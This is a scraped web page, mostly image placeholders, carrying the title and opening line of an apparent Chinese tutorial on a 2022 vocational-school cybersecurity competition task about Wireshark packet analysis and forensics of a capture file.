







2022年全国职业院校技能大赛中职组网络安全竞赛试题B模块 —wirehark数据分析与取证captureWH.pcapng(解析教程)

2022年全国职业院校技能大赛中职组网络安全竞赛试题B模块 wirehark数据分析与取证captureWH.pcapng(解析教程) 什么是wireshark? wiresharek Wireshark(前称Ethereal)是一个网络封包分析软件。网络封包分析软件的功能是检索取网络封包,并同时显示出最详细的网络封包数据。…





















